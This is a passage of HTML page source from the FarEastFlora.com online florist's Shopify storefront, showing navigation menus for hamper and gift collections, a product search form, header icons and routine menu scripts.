                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/get-well-soon-hampers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/files/SH13_NEW.jpg?v=1743676284&amp;width=64" alt="" srcset="//www.fareastflora.com/cdn/shop/files/SH13_NEW.jpg?v=1743676284&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Get Well Soon Hampers</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_premium-fruit-hampers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/premium-fruit-hampers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/files/SH12-D.jpg?v=1740365323&amp;width=64" alt="Flavors Of The World – Premium Fruits Giftbox" srcset="//www.fareastflora.com/cdn/shop/files/SH12-D.jpg?v=1740365323&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Premium Fruit Hampers</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_fruit-hampers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/fruit-hampers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/SE02.jpg?v=1725255356&amp;width=64" alt="Fruit Hampers" srcset="//www.fareastflora.com/cdn/shop/collections/SE02.jpg?v=1725255356&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Fruit Hampers</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_chocolate-hampers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chocolate-hampers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/MH01.jpg?v=1725255695&amp;width=64" alt="Chocolate Hampers" srcset="//www.fareastflora.com/cdn/shop/collections/MH01.jpg?v=1725255695&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Chocolate Hampers</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_gourmet-hampers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/gourmet-hampers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/MD08.jpg?v=1725255475&amp;width=64" alt="Gourmet Hampers" srcset="//www.fareastflora.com/cdn/shop/collections/MD08.jpg?v=1725255475&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Gourmet Hampers</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_organic-baby-hampers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/organic-baby-hampers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/files/BH16-D.jpg?v=1740366675&amp;width=64" alt="Bunny Hops – Baby Hamper" srcset="//www.fareastflora.com/cdn/shop/files/BH16-D.jpg?v=1740366675&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Organic Baby Hampers</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_wine-hampers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/wine-hampers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/WJ09_1.jpg?v=1766768810&amp;width=64" alt="Wine Hampers" srcset="//www.fareastflora.com/cdn/shop/collections/WJ09_1.jpg?v=1766768810&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Wine Hampers</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_signature-collection">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/signature-collection">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/files/PJ54.jpg?v=1752482764&amp;width=64" alt="The Duchess Garden" srcset="//www.fareastflora.com/cdn/shop/files/PJ54.jpg?v=1752482764&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Signature Collection</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_shangri-la-collection">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/shangri-la-collection">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/files/MJ09.jpg?v=1752457789&amp;width=64" alt="Flowers with Shangri-La Chocolate Truffle Cake" srcset="//www.fareastflora.com/cdn/shop/files/MJ09.jpg?v=1752457789&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Shangri-La Collection</p></a>
                          </div>
                        
                      </div>
                    </div></div>             
            </details>
          </header-menu></li><li data-index-title="gifts_11" class="count-11"><header-menu>
            <details id="Details-HeaderMenu-11"  class="mega-menu menu-level-1">
              <summary id="HeaderMenu-gifts" class="header__menu-item list-menu__item link focus-inset">
                <span>Gifts</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <div id="MegaMenu-Content-11" class="megamenu_levels_1 mega-menu__content color-scheme-98032917-7064-4a8d-9442-e583b2c22380 gradient motion-reduce global-settings-popup" 
                tabindex="-1"><div class="mega-menu-new" id="mega_menu_new_all-gifts">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/flowers-gifts">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/YJ04_89dc6424-afe1-4f20-a38a-481a90d806e2.jpg?v=1753268851&amp;width=64" alt="Flowers &amp; Gifts" srcset="//www.fareastflora.com/cdn/shop/collections/YJ04_89dc6424-afe1-4f20-a38a-481a90d806e2.jpg?v=1753268851&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>All Gifts</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_cny-auspicious-feng-shui-gifts-吉祥风水">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-feng-shui-gifts">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ86-D_5a9a60c6-e3ad-44ec-a3ea-29764d1846e9.jpg?v=1765792995&amp;width=64" alt="Chinese New Year Feng Shui Gifts 吉祥风水" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ86-D_5a9a60c6-e3ad-44ec-a3ea-29764d1846e9.jpg?v=1765792995&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>CNY Auspicious Feng Shui Gifts 吉祥风水</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_cny-prosperity-table-garden-迎春绿意">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-table-garden">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ89-D_6e69dfd7-aa3f-4c0a-9d64-6753ec3a9db8.jpg?v=1765795391&amp;width=64" alt="Chinese New Year Table Garden 迎春绿意" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ89-D_6e69dfd7-aa3f-4c0a-9d64-6753ec3a9db8.jpg?v=1765795391&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>CNY Prosperity Table Garden 迎春绿意</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_cny-spring-gift-bundle-好礼迎春">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-gift-bundles">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ99-D_f04d073f-b980-4328-9d66-ac925a762da1.jpg?v=1765796571&amp;width=64" alt="Chinese New Year Gift Bundles 好礼迎春" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ99-D_f04d073f-b980-4328-9d66-ac925a762da1.jpg?v=1765796571&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>CNY Spring Gift Bundle 好礼迎春</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_balloon-bouquets">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/balloon-bouquets">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/YJ10_fb26ea4e-b27d-43bd-93a9-61b337a3a5ef.jpg?v=1755072751&amp;width=64" alt="Balloon Bouquets" srcset="//www.fareastflora.com/cdn/shop/collections/YJ10_fb26ea4e-b27d-43bd-93a9-61b337a3a5ef.jpg?v=1755072751&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Balloon Bouquets</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_holographic-gifts">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/holographic-gifts">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/YJ13_60239602-66ac-4e1d-8b36-146dcd19aba5.jpg?v=1753603955&amp;width=64" alt="Holographic Gifts" srcset="//www.fareastflora.com/cdn/shop/collections/YJ13_60239602-66ac-4e1d-8b36-146dcd19aba5.jpg?v=1753603955&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Holographic Gifts</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_flowers-with-jewelry">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/flowers-with-jewelry">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/YH12_f1dec7b6-b686-4276-bbd9-6cfda6cfbf7a.jpg?v=1753597999&amp;width=64" alt="Flowers with Jewelry" srcset="//www.fareastflora.com/cdn/shop/collections/YH12_f1dec7b6-b686-4276-bbd9-6cfda6cfbf7a.jpg?v=1753597999&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Flowers with Jewelry</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_flowers-with-plush">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/flowers-with-plush">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/QJ12_2bd72556-0184-4d49-bc56-6d4f1e082376.jpg?v=1753268757&amp;width=64" alt="Flowers with Plush" srcset="//www.fareastflora.com/cdn/shop/collections/QJ12_2bd72556-0184-4d49-bc56-6d4f1e082376.jpg?v=1753268757&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Flowers with Plush</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_flowers-with-scents">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/flowers-with-scents">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/YJ05_6ad271b9-8bf0-4912-aff1-2df3a23ee3bd.jpg?v=1753600343&amp;width=64" alt="Flowers with Scents" srcset="//www.fareastflora.com/cdn/shop/collections/YJ05_6ad271b9-8bf0-4912-aff1-2df3a23ee3bd.jpg?v=1753600343&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Flowers with Scents</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_flowers-with-local-gifts">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/flowers-with-local-gifts">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/MJ16_54b6ee3a-31e0-45e0-9ef7-8b796af8e5f6.jpg?v=1753601423&amp;width=64" alt="Flowers with Local Gifts" srcset="//www.fareastflora.com/cdn/shop/collections/MJ16_54b6ee3a-31e0-45e0-9ef7-8b796af8e5f6.jpg?v=1753601423&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Flowers with Local Gifts</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_flowers-with-collectibles">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/flowers-with-collectibles">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/YH13_b3e4432f-6ff3-4a39-8d5c-4b209220316d.jpg?v=1753603467&amp;width=64" alt="Flowers with Collectibles" srcset="//www.fareastflora.com/cdn/shop/collections/YH13_b3e4432f-6ff3-4a39-8d5c-4b209220316d.jpg?v=1753603467&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Flowers with Collectibles</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_flowers-with-cakes">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/birthday-cakes-flowers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64" alt="Birthday Cakes &amp; Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Flowers with Cakes</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_pet-friendly-cakes-gifts">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/pet-friendly-cakes-and-gifts">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/files/TJ01.jpg?v=1752457141&amp;width=64" alt="Flowers with Petissier Fluffy Doggo Birthday Cake (For Pets only)" srcset="//www.fareastflora.com/cdn/shop/files/TJ01.jpg?v=1752457141&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Pet-Friendly Cakes & Gifts</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_plantable-flower-gifts">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/plantable-flower-gifts">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/YJ01_9e36dbf9-c369-4bbf-b0fe-ddd9c88195b3.jpg?v=1753597513&amp;width=64" alt="Plantable Flower Gifts" srcset="//www.fareastflora.com/cdn/shop/collections/YJ01_9e36dbf9-c369-4bbf-b0fe-ddd9c88195b3.jpg?v=1753597513&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Plantable Flower Gifts</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_preserved-flowers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/preserved-flowers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/ZD06.jpg?v=1753269273&amp;width=64" alt="Preserved Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/ZD06.jpg?v=1753269273&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Preserved Flowers</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_table-fountains">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/table-fountain">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CH04_6ad5ddd2-2c65-4a59-979c-0b377867fabc.jpg?v=1739850887&amp;width=64" alt="Table Fountain" srcset="//www.fareastflora.com/cdn/shop/collections/CH04_6ad5ddd2-2c65-4a59-979c-0b377867fabc.jpg?v=1739850887&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Table Fountains</p></a>
                          </div>
                        
                      </div>
                    </div></div>             
            </details>
          </header-menu></li>
  
  </ul>
</nav>

<script type ="text/javascript" defer> 
function renderWishlistCounter() {
  var elements = document.querySelectorAll(".swym-wish-counter");
  for (var i = 0; i < elements.length; i++) {
    if (window._swat.renderWishlistCount) {
      window._swat.renderWishlistCount(elements[i], function(cnt, elem) {
          console.log("debug - renderWishlistCount", cnt, elem); / Can be removed after verification /
        }
      )};
  }
}
if (!window._swat) {
  if (!window.SwymCallbacks) {
    window.SwymCallbacks = [];
  }
  window.SwymCallbacks.push(renderWishlistCounter);
} else {
  renderWishlistCounter();
}
</script>

    

    <div class="search-form-element"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id=""
              type="search"
              name="q"
              value=""
              
              placeholder="Search for flowers, occasions or gifts..."role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for=""> Search for flowers, occasions or gifts... </label>
            <input type="hidden" name="options[prefix]" value="last">
            <button type="reset" class="reset__button this? field__button hidden" aria-label="Clear search term" >
              <svg class="icon icon-close" aria-hidden="true" focusable="false">
                <use xlink:href="#icon-reset">
              </svg>
            </button>
            <button class="search__button field__button" aria-label="Search"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="39" viewBox="0 0 40 39" fill="none">
    <rect x="5.5" y="5" width="29" height="29" rx="14.5" fill="#F6BCBC"/>
    <rect x="5.5" y="5" width="29" height="29" rx="14.5" stroke="#F6BCBC" stroke-width="10"/>
     <path d="M19.2083 25.0417C22.7061 25.0417 25.5417 22.2061 25.5417 18.7083C25.5417 15.2105 22.7061 12.375 19.2083 12.375C15.7105 12.375 12.875 15.2105 12.875 18.7083C12.875 22.2061 15.7105 25.0417 19.2083 25.0417Z" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
     <path d="M27.125 26.6249L23.6813 23.1812" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

              <div id="predictive-search-results" role="listbox">

                <button type="reset" aria-label="Clear search term" class="reset-btn small-hide" onclick="resetSearch()">
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-close" fill="none" viewBox="0 0 18 17">
                      <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
                    </path>
                  </svg>
                </button>


                <div id="predictive_search_results_groups_wrapper_nav" class="predictive-search__results-groups-wrapper">
                  <div class="predictive-search__result-group">
                    <div>
                      <p id="predictive-search-queries" class="predictive-search__heading text-body caption-with-letter-spacing">Popular Searches</p>
                      <ul id="predictive-search-results-queries-list" class="predictive-search__results-list list-unstyled" role="group" aria-labelledby="predictive-search-queries">
                        <li id="predictive-search-option-collection-1" class="predictive-search__list-item" role="option" aria-selected="false">
                            <a href="/collections/99-roses" class="predictive-search__item link link--text" tabindex="-1">
                              <div class="predictive-search__item-content predictive-search__item-content--centered"> <p class="predictive-search__item-heading h5">Roses</p> </div>
                            </a>
                        </li><li id="predictive-search-option-collection-1" class="predictive-search__list-item" role="option" aria-selected="false">
                            <a href="/collections/lily" class="predictive-search__item link link--text" tabindex="-1">
                              <div class="predictive-search__item-content predictive-search__item-content--centered"> <p class="predictive-search__item-heading h5">Lilies</p> </div>
                            </a>
                        </li><li id="predictive-search-option-collection-1" class="predictive-search__list-item" role="option" aria-selected="false">
                            <a href="/collections/hydrangeas" class="predictive-search__item link link--text" tabindex="-1">
                              <div class="predictive-search__item-content predictive-search__item-content--centered"> <p class="predictive-search__item-heading h5">Hydrangeas</p> </div>
                            </a>
                        </li><li id="predictive-search-option-collection-1" class="predictive-search__list-item" role="option" aria-selected="false">
                            <a href="/collections/carnation" class="predictive-search__item link link--text" tabindex="-1">
                              <div class="predictive-search__item-content predictive-search__item-content--centered"> <p class="predictive-search__item-heading h5">Carnations</p> </div>
                            </a>
                        </li><li id="predictive-search-option-collection-1" class="predictive-search__list-item" role="option" aria-selected="false">
                            <a href="/collections/funeral-flowers-wreaths" class="predictive-search__item link link--text" tabindex="-1">
                              <div class="predictive-search__item-content predictive-search__item-content--centered"> <p class="predictive-search__item-heading h5">Funeral Flower Stands</p> </div>
                            </a>
                        </li><li id="predictive-search-option-collection-1" class="predictive-search__list-item" role="option" aria-selected="false">
                            <a href="/collections/grand-opening-flower-stands" class="predictive-search__item link link--text" tabindex="-1">
                              <div class="predictive-search__item-content predictive-search__item-content--centered"> <p class="predictive-search__item-heading h5">Grand Opening Flower Stands</p> </div>
                            </a>
                        </li><li id="predictive-search-option-collection-1" class="predictive-search__list-item" role="option" aria-selected="false">
                            <a href="/collections/birthday-flowers" class="predictive-search__item link link--text" tabindex="-1">
                              <div class="predictive-search__item-content predictive-search__item-content--centered"> <p class="predictive-search__item-heading h5">Birthday Flowers</p> </div>
                            </a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>


                <link href="//cdn.shopify.com/s/files/1/0642/9055/4035/t/3/assets/component-loading-spinner.css?v=116724955567955766481709796138" rel="stylesheet" type="text/css" media="all">
              </div>

<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-loading-spinner.css?v=116724955567955766481722856583" rel="stylesheet" type="text/css" media="all" />

<div class="predictive-search__loading-state">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
        
</predictive-search></div>
    
    <div class="header__icons">
      <div class="desktop-localization-wrapper">
</div>
      

      <a href="https://app.detrack.com/tracking/0484c22b9f3bb760ef54462b843b5f9139eca239" target="_blank" class="header__icon header__icon--account link focus-inset">   
        <svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M18 8.33333C18 14.1667 10.5 19.1667 10.5 19.1667C10.5 19.1667 3 14.1667 3 8.33333C3 6.34421 3.79018 4.43655 5.1967 3.03003C6.60322 1.62351 8.51088 0.833332 10.5 0.833332C12.4891 0.833332 14.3968 1.62351 15.8033 3.03003C17.2098 4.43655 18 6.34421 18 8.33333Z" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10.5 10.8333C11.8807 10.8333 13 9.71404 13 8.33333C13 6.95262 11.8807 5.83333 10.5 5.83333C9.11929 5.83333 8 6.95262 8 8.33333C8 9.71404 9.11929 10.8333 10.5 10.8333Z" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  </svg> 
        <p class="small-hide medium-hide center"> Track Order </p>
      </a>
      
<a href="https://shopify.com/64290554035/account?locale=en&region_country=SG" class="header__icon header__icon--account link focus-inset"> 
          <svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M17.1666 17.5V15.8333C17.1666 14.9493 16.8154 14.1014 16.1903 13.4763C15.5652 12.8512 14.7173 12.5 13.8333 12.5H7.16659C6.28253 12.5 5.43468 12.8512 4.80956 13.4763C4.18444 14.1014 3.83325 14.9493 3.83325 15.8333V17.5" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10.5001 9.16667C12.341 9.16667 13.8334 7.67428 13.8334 5.83333C13.8334 3.99238 12.341 2.5 10.5001 2.5C8.65913 2.5 7.16675 3.99238 7.16675 5.83333C7.16675 7.67428 8.65913 9.16667 10.5001 9.16667Z" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  </svg>
          <span class="visually-hidden">Log in</span>
            
           <p class="small-hide medium-hide center"  >Sign In / Sign Up</p>
           
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip0_4882_444)">
      <path d="M7.50008 18.3333C7.96032 18.3333 8.33341 17.9602 8.33341 17.5C8.33341 17.0398 7.96032 16.6667 7.50008 16.6667C7.03984 16.6667 6.66675 17.0398 6.66675 17.5C6.66675 17.9602 7.03984 18.3333 7.50008 18.3333Z" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M16.6666 18.3333C17.1268 18.3333 17.4999 17.9602 17.4999 17.5C17.4999 17.0398 17.1268 16.6667 16.6666 16.6667C16.2063 16.6667 15.8333 17.0398 15.8333 17.5C15.8333 17.9602 16.2063 18.3333 16.6666 18.3333Z" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M0.833252 0.833332H4.16658L6.39992 11.9917C6.47612 12.3753 6.68484 12.72 6.98954 12.9652C7.29424 13.2105 7.6755 13.3408 8.06658 13.3333H16.1666C16.5577 13.3408 16.9389 13.2105 17.2436 12.9652C17.5483 12.72 17.757 12.3753 17.8333 11.9917L19.1666 5H4.99992" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
    <defs>
      <clipPath id="clip0_4882_444">
        <rect width="20" height="20" fill="white"/>
      </clipPath>
    </defs>
  </svg><span class="visually-hidden">Cart</span>
        <p class=" medium-hide center"> $0.00 </p></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "FarEastFlora.com",
    
      "logo": "https:\/\/www.fareastflora.com\/cdn\/shop\/files\/FEF-logo-vector-RGB.png?v=1716217790\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/fareastfloracomsg",
      "https:\/\/www.pinterest.com\/fareastfloracom\/",
      "https:\/\/www.instagram.com\/fareastfloracomsg\/",
      "https:\/\/www.tiktok.com\/@fareastfloracomsg",
      "",
      "",
      "https:\/\/www.youtube.com\/user\/fefmarcom",
      ""
    ],
    "url": "https:\/\/www.fareastflora.com"
  }
</script>

<script>
  function displayMegaMenu(elem){
    let items =  document.querySelectorAll(".header__inline-menu details");
      items.forEach(item => {
         item.removeAttribute('open');
      });
    elem.setAttribute('open','');
    //  prevElem = elem;
   }

  function hideMegaMenu(elem) {
    if (elem.hasAttribute('open')) {
      elem.removeAttribute('open');
    }
  }

  document.querySelectorAll('.header__inline-menu details').forEach(item => {
  item.addEventListener('mouseover', () => {
    displayMegaMenu(item);
  });

  item.addEventListener('mouseleave', () => {
    setTimeout(() => {
      if (!item.matches(':hover')) {
        hideMegaMenu(item);
      }
    }, 100); 
  });
})
   
  function removeSecondLevel(el){
    el.style.backgroundColor = `#FFF`;
  }
  
  function toggleSecondLevel(el,handle) {
    var element = document.getElementById(handle);
    var allFirstLevelElements = document.querySelectorAll('.first-level-link');
       allFirstLevelElements.forEach(function(el) {
        el.style.backgroundColor = `#FFF`;
       });
         el.style.backgroundColor = `#FFF9E1`;
     if (element) {
        
         
        // Find the closest parent .mega-menu of the clicked element
        var megaMenu = el.closest('.mega-menu');
        if (megaMenu) {
          // Only find and remove active class inside that .mega-menu
          var allElements = megaMenu.querySelectorAll('.second-level-parent');
          allElements.forEach(function(el) {
            el.classList.remove('active-second-level');
          });
        }

        
        if (element.classList.contains('second-level-parent')) {
          element.classList.add('active-second-level');
        }
    }
  }

</script></div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1"><div id="shopify-section-template--17516650856627__banner" class="shopify-section section">
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-collection-hero.css?v=125511329265726850081722856584" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(4px + 2rem);
    }
  }

  .collection-hero .swiper {
    width: 100%;
    height: 100%;
  }
  .collection-hero__text-wrapper {
    width: 100%;
  }
  .subcollection-img img {
    width: 100%;
    height: auto;
  }</style><div class="collection-hero color-scheme-f2b28e59-79a0-4e12-bd1b-0b776ec41593 gradient">
  <div class="collection-hero__inner page-width  scroll-trigger animate--fade-in">
    <div class="collection-hero__text-wrapper">
      <style>
  .breadcrumbs__list{display: flex;}
  .breadcrumbs {margin: 0 0 2.5rem;}
